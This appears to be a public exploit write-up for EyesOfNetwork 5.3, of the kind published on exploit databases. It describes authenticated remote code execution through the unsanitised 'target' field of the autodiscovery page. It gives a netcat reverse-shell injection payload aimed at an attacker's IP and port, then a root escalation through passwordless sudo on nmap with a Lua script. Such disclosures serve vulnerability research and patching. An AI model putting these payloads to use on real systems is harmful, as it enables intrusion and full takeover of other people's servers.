 # Exploit Title: EyesOfNetwork 5.3 - RCE & PrivEsc
# Date: 10/01/2021
# Exploit Author: Audencia Business SCHOOL Red Team
# Vendor Homepage: https://www.eyesofnetwork.com/en
# Software Link: http://download.eyesofnetwork.com/EyesOfNetwork-5.3-x86_64-bin.iso
# Version: 5.3
#Authentified Romote Code Execution flaw > remote shell > PrivEsc
#
#An user with acces to "/autodiscover.php" can execute remote commande, get a reverse shell and root the targeted machine.
==============================================
Initial RCE
In the webpage : https://EyesOfNetwork_IP/lilac/autodiscovery.php
The "target" input is not controled. It's possible tu put any commands after an "&", RCE is possible with a simple netcat commande like :
& nc -e /bin/sh <IP> <PORT>
==============================================
PrivEsc
The EyesOfNetwork apache user can run "nmap" with sudo privilege and with NOPASSWD attribut, so it's possible to become the root user when using classic PrivEsc methode :
echo 'os.execute("/bin/sh")' > /tmp/nmap.script
sudo nmap --script=/tmp/nmap.script